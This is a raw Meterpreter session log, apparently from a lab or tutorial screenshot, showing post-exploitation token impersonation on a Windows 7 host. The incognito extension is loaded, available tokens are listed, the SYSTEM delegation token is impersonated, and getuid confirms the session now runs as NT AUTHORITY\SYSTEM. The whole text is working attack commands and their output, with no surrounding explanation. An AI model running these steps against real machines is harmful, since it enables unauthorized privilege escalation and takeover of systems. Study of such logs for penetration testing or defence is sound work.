 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN7\Administrator

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >